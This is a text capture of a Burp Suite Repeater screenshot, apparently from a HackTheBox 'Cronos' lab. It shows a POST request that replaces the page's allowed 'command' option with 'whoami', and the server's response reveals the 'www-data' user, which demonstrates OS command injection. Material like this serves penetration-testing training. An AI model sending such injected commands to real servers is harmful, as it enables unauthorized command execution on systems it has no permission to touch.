 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=1itb6pc0qeso086pnpbud3cig3
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 command=whoami
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 06:38:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 456
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 www-data<br>
29 <p>
<a href = "logout.php">Sign Out</a>
</p>
30 </body>
31